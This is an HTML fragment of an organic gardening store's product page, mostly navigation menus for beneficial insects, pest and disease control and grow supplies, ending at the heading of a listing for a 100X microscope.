                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <li><a href="/category/organic-pest-control">Pest Control Solutions</a></li> &nbsp;/ &nbsp;  <li><a href="/category/Flea-and-tick-control">Fleas</a></li>
  <li aria-current="page">Active Eye Microscope 100X</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    




 

           
 
    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/2000205_active_eye_microscope_100x_600x600.jpg" class="MagicZoom" id="zoom_5193" data-options="zoomPosition: inner" title="Active Eye Microscope 100X">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/2000205_active_eye_microscope_100x_600x600.jpg" alt="Active Eye Microscope 100X" id="product_image-5193" class='product_image img-responsive' />
              </a> 
                            
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">Active Eye Microscope 100X</h1>
